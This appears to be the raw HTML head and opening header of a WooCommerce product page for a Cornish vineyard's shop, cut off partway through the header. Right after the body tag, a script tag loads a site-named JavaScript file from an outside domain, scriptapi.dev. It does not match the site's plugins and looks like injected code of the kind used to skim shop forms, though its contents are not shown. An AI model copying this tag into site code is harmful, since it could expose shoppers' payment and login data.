

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trevibbanmill.com/product/rock-rose/
body_size: 29739
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://trevibbanmill.com/xmlrpc.php"/>

<title>Rock Rose &#8211; Trevibban Mill Cornish Vineyard &amp; Orchards</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trevibban Mill Cornish Vineyard &amp; Orchards &raquo; Feed" href="https://trevibbanmill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trevibban Mill Cornish Vineyard &amp; Orchards &raquo; Comments Feed" href="https://trevibbanmill.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trevibbanmill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrevibbanmill.com%2Fproduct%2Frock-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trevibbanmill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrevibbanmill.com%2Fproduct%2Frock-rose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/jquery-ui.css?ver=10.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-font-awesome-css' href='https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/font-awesome/font-awesome.css?ver=10.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-style-css' href='https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/style.css?ver=10.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-effects-css' href='https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/effects.css?ver=10.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevartcalendar-style-css' href='https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/booking.css?ver=10.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://trevibbanmill.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Karla%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trevibbanmill.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://trevibbanmill.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://trevibbanmill.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://trevibbanmill.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://trevibbanmill.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://trevibbanmill.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://trevibbanmill.com/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/style.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/css/template.min.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-overrides-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/css/plugins/kl-woocommerce.css?ver=4.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.29' type='text/css' media='all' />
<link rel='stylesheet' id='303-layout.css-css' href='//trevibbanmill.com/wp-content/uploads/zion-builder/cache/303-layout.css?ver=89a41f60c88379395a31397df387e75c' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://trevibbanmill.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://trevibbanmill.com/wp-content/themes/kallyas/css/print.css?ver=4.18.1' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//trevibbanmill.com/wp-content/uploads/zn_dynamic.css?ver=1762872719' type='text/css' media='all' />
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpdevart-booking-script-js-extra">
/* <![CDATA[ */
var wpdevart = {"ajaxUrl":"https://trevibbanmill.com/wp-admin/admin-ajax.php","ajaxNonce":"10f28d2a45","required":"is required.","confirm_email":"do not match.","file_size":" The file size is too large!","file_type":" The file type not allowed!","emailValid":"Enter the valid email address.","date":"Date","hour":"Hour"};
//# sourceURL=wpdevart-booking-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/js/booking.js?ver=10.12" id="wpdevart-booking-script-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/js/script.js?ver=10.12" id="wpdevart-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpdevartRecaptchaInit&amp;render=explicit&amp;ver=10.12" id="wpdevart-recaptcha-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/js/jquery.scrollTo-min.js?ver=10.12" id="scrollto-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://trevibbanmill.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://trevibbanmill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trevibbanmill.com/wp-json/wp/v2/product/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trevibbanmill.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://trevibbanmill.com/product/rock-rose/" />
<link rel='shortlink' href='https://trevibbanmill.com/?p=303' />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":303,"post_name":"rock-rose","post_title":"Rock Rose","post_type":"product","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"LWDadmin","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="1024683" async></script>		<meta name="theme-color"
			  content="#000000">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://trevibbanmill.com/wp-content/uploads/2021/01/cropped-sheep-logo-02-e1611744735691-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://trevibbanmill.com/wp-content/uploads/2021/01/cropped-sheep-logo-02-e1611744735691-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trevibbanmill.com/wp-content/uploads/2021/01/cropped-sheep-logo-02-e1611744735691-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://trevibbanmill.com/wp-content/uploads/2021/01/cropped-sheep-logo-02-e1611744735691-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wc-stripe-styles-css' href='https://trevibbanmill.com/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.97' type='text/css' media='all' />
</head>

<body  class="wp-singular product-template-default single single-product postid-303 wp-custom-logo wp-theme-kallyas theme-kallyas woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-style2 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<script src="https://scriptapi.dev/api/trevibbanmill.js"></script><div id="page-loading" class="kl-pageLoading--yes_img"><div class="preloader-img"><img src="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-logo-shepp.png"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation3 znNavOvr--theme-light">

	<div class="znNavOvr-inner is-empty">

		<div class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div id="page_wrapper">

<header id="header" class="site-header  style6  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--relative nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark"  >
		<div class="site-header-wrapper sticky-top-area">

		<div class="kl-top-header site-header-main-wrapper clearfix   sh--dark">

			<div class="container siteheader-container header--oldstyles">

				<div class="fxb-row fxb-row-col-sm">

										<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
								<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://trevibbanmill.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://trevibbanmill.com/wp-content/uploads/2021/01/sheep-logo-02-e1611744735691.jpg"  alt="Trevibban Mill Cornish Vineyard &amp; Orchards" title="Cornish Wine, Vineyard Tours &amp; Tastings" data-mobile-logo="https://trevibbanmill.com/wp-content/uploads/2021/01/TM-homepage-logo.jpg" /></a></h3>			<!-- InfoCard -->
					</div>

							</div>
					
					<div class='fxb-col fxb-basis-auto'>

						

	<div class="separator site-header-separator visible-xs"></div>
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component kl-header-toptext kl-font-alt">Don't forget to subscribe for special offers!</div>			<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
